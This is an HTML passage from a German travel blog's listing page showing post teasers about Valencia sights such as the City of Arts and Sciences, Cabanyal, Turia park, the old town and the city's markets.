				Weiterlesen<span class="screen-reader-text"> Valencia: Museu de les Ciències Príncep Felip</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9891 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-botanik tag-freizeit tag-kino tag-oper tag-park tag-sommer tag-spanien tag-valencia tag-wissenschaft">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Ciutat de les Arts i les Ciènces" href="https://www.blog.imagebox.de/valencia-ciutat-de-les-arts-i-les-ciences/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kanu,  Hemisferic, Palau de les Arts Reina Sofía   Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_Arts i Ciences" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog12_Valencia_IMG_3562.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-ciutat-de-les-arts-i-les-ciences/" rel="bookmark">Valencia: Ciutat de les Arts i les Ciènces</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-10T13:53:00+02:00" itemprop="datePublished">10. April 2020</time><time class="updated" datetime="2025-12-27T13:13:35+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Ein Besuch der Stadt der Künste und Wissenschaften ist ein Muss, wenn Sie nach Valencia kommen. Sie ist ein Werk des Architekten Santiago Calatrava und besteht aus mehreren Gebäuden, die zu Symbolen der Stadt geworden sind. Es handelt sich um&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-ciutat-de-les-arts-i-les-ciences/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Ciutat de les Arts i les Ciènces</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9881 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-hafen tag-jugendstil tag-modernismo tag-sommer tag-spanien tag-strand tag-sturm tag-valencia">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Cabanyal Strand und Hafen" href="https://www.blog.imagebox.de/valencia-cabanyal-strand-und-hafen/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Promenade mit Palmen  Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_canbanyal_strand" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog7_Valencia_IMG_3651.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-cabanyal-strand-und-hafen/" rel="bookmark">Valencia: Cabanyal Strand und Hafen</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-08T07:43:00+02:00" itemprop="datePublished">8. April 2020</time><time class="updated" datetime="2025-12-27T13:13:29+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Der Playa del Cabanyal ist ein ungewöhnlich breiter Strand mit feinem goldenen Sand. Südlich des Strandes &#8222;La Malvarrosa&#8220; beginnt der Playa del Cabanyal bei den Figuren der Delphine auf Höhe der Avenida del Tarongers. Er eignet sich sehr gut zum&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-cabanyal-strand-und-hafen/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Cabanyal Strand und Hafen</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9879 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-bahnhof tag-jugendstil tag-lost-place tag-modernismo tag-sommer tag-spanien tag-valencia">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Cabanyal Viertel" href="https://www.blog.imagebox.de/valencia-cabanyal-viertel/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Blauer Kiosk  Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_Cabanyal" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog6_Valencia_IMG_3753.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-cabanyal-viertel/" rel="bookmark">Valencia: Cabanyal Viertel</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-07T22:41:00+02:00" itemprop="datePublished">7. April 2020</time><time class="updated" datetime="2025-12-27T13:13:20+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Die Geschichte Valencias steht in enger Verbindung mit diesem Stadtteil am Hafen. Cabanyal-Canyamelar war im 19. Jahrhundert unter dem Namen Pueblo Nuevo del Mar sogar eine selbstständige Gemeinde. Auch heute noch ist es der Stadtteil der Fischer, wo das Leben&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-cabanyal-viertel/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Cabanyal Viertel</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9887 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-bahnhof tag-kunst tag-park tag-sommer tag-spanien tag-u-bahn tag-valencia">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Alameda und Parc del Turia" href="https://www.blog.imagebox.de/valencia-alameda-und-parc-del-turia/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Rolltreppen und Gleise  Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_Alameda" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog11_Valencia_IMG_3372.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-alameda-und-parc-del-turia/" rel="bookmark">Valencia: Alameda und Parc del Turia</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-07T13:49:24+02:00" itemprop="datePublished">7. April 2020</time><time class="updated" datetime="2025-12-27T13:13:13+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Der U-Bahnhof Alameda sowie die Gebäude in der Stadt der Kunst und der Wissenschaften wurden vom Architekten Santiago Calatravas erbaut. Santiago Calatrava Valls stammt von einem alten, spanischen Adelsgeschlecht ab und wurde 1951 in Valencia geboren. Er absolvierte ein Studium&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-alameda-und-parc-del-turia/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Alameda und Parc del Turia</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9883 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-jugendstil tag-modernismo tag-rundgang tag-sommer tag-spanien tag-valencia">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Die Altstadt zu Fuß erkunden" href="https://www.blog.imagebox.de/valencia-die-altstadt-zu-fuss-erkunden/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Fuente del Turia  Valencia Provinz Valencia Spanien by Lara Ehlert in Valencia_Kathedrale" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2019/12/blog9_Valencia_IMG_4092.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-die-altstadt-zu-fuss-erkunden/" rel="bookmark">Valencia: Die Altstadt zu Fuß erkunden</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-07T13:45:31+02:00" itemprop="datePublished">7. April 2020</time><time class="updated" datetime="2025-12-27T13:13:04+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Die mehr als 2.000 Jahre alte Stadt Valencia ist seit ihrer Gründung 138 v. Chr. die Heimat von Römern, Westgoten und Muslimen gewesen und verfügt über eine der größten Altstädte Europas.&nbsp; Valencia steckt voller Kunst und tiefer Spuren aller Zivilisationen,&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-die-altstadt-zu-fuss-erkunden/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Die Altstadt zu Fuß erkunden</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9877 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-jugendstil tag-modernismo tag-sommer tag-spanien tag-valencia">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Seidenbörse und Mercat Central" href="https://www.blog.imagebox.de/valencia-seidenboerse-und-mercat-central/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Große Halle  Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_Seidenbörse" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2019/11/blog5_Valencia_IMG_2909.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-seidenboerse-und-mercat-central/" rel="bookmark">Valencia: Seidenbörse und Mercat Central</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-07T10:40:01+02:00" itemprop="datePublished">7. April 2020</time><time class="updated" datetime="2025-12-27T13:16:01+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Die Seidenbörse und die zentrale Markthalle befinden sich in der Altstadt und liegen ca 5 Gehminuten voneinander entfernt. Die Seidenbörse Die im 15. Jahrhundert errichtete Warenbörse ist die gotische Sehenswürdigkeit schlechthin von Valencia. Seit 1996 befindet sich die Seidenbörse in&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-seidenboerse-und-mercat-central/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Seidenbörse und Mercat Central</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
<li class="entry-list-item">
	<article class="entry content-bg loop-entry post-9873 post type-post status-publish format-standard has-post-thumbnail hentry category-spanien category-city-trips tag-architektur tag-bahnhof tag-jugendstil tag-markt tag-modernismo tag-sommer tag-spanien tag-valencia">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Valencia: Eixample und Mercat de Colon" href="https://www.blog.imagebox.de/valencia-eixample-und-mercat-de-colon/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Umgebaute Markthalle  Valencia Provinz Valencia Spanien by Peter Ehlert in Valencia_Eixample_Colon" decoding="async" loading="lazy" srcset="https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994-768x512.jpg 768w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994-640x427.jpg 640w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994-1200x800.jpg 1200w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994-400x267.jpg 400w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994-360x240.jpg 360w, https://www.blog.imagebox.de/wp-content/uploads/2020/04/blog3_Valencia_IMG_2994.jpg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.blog.imagebox.de/category/locations/europa/spanien/" class="category-link-spanien" rel="tag">Spanien</a> | <a href="https://www.blog.imagebox.de/category/reisen/city-trips/" class="category-link-city-trips" rel="tag">Städte</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.blog.imagebox.de/valencia-eixample-und-mercat-de-colon/" rel="bookmark">Valencia: Eixample und Mercat de Colon</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Von</span><span class="author vcard"><a class="url fn n" href="https://www.imagebox.de">Peter</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2020-04-06T18:47:00+02:00" itemprop="datePublished">6. April 2020</time><time class="updated" datetime="2025-12-27T13:12:47+01:00" itemprop="dateModified">27. Dezember 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Südlich der Altstadt befindet sich das teure Viertel Eixample. Es ist eine angesagte Gegend, die für ihre Auswahl an guten Restaurants bekannt ist.Hier befinden sich z.B. das Einkaufszentrum Jorge Juan, die beliebten Einkaufsstraßen Calle Colon und der Marques del Turia&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.blog.imagebox.de/valencia-eixample-und-mercat-de-colon/" class="post-more-link">
				Weiterlesen<span class="screen-reader-text"> Valencia: Eixample und Mercat de Colon</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Fortfahren</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				
	<nav class="navigation pagination" aria-label="Seitennavigation">
		<h2 class="screen-reader-text">Seitennavigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.blog.imagebox.de/tag/spanien/page/2/">2</a>
<a class="page-numbers" href="https://www.blog.imagebox.de/tag/spanien/page/3/">3</a>
